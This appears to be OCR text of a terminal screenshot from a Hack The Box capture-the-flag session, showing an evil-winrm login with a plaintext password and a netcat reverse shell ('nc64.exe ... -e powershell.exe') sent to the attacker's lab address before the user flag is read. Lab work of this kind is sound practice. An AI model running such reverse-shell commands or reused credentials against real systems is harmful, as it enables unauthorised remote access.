 _zsh_tmux_plugin_run
File Actions Edit View Help
~/Dropbox/Documents/htb/boxes/worker/nmap ❯ evil-winrm -i 10.10.10.203 -u robisl -p 'wolves11' 02:21:28 AM
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\robisl\Documents> cd temp
Cannot find path 'C:\Users\robisl\Documents\temp' because it does not exist.
At line:1 char:1
+ cd temp
+ ~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\Users\robisl\Documents\temp:String) [Set-Location], ItemNotFoundException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
*Evil-WinRM* PS C:\Users\robisl\Documents> cd ../../../temp
*Evil-WinRM* PS C:\temp> .\nc64.exe 10.10.14.54 1234 -e powershell.exe
cd Desktop
PS C:\users\robisl\Desktop> ls
ls
    Directory: C:\users\robisl\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---       2020-08-27     07:26             34 user.txt
PS C:\users\robisl\Desktop> type usr.txt
type usr.txt
type : Cannot find path 'C:\users\robisl\Desktop\usr.txt' because it does not exist.
At line:1 char:1
+ type usr.txt
+ ~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (C:\users\robisl\Desktop\usr.txt:String) [Get-Content], ItemNotFoundExce
   ption
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.GetContentCommand
PS C:\users\robisl\Desktop> type user.txt
type user.txt
9a8be
PS C:\users\robisl\Desktop>
0 kali 1:1 0:sudo- 1:nc* 2:ruby2.7 02:25:00 27-Aug-20 kali
_zsh_tmux_plugin_run 11:25 AM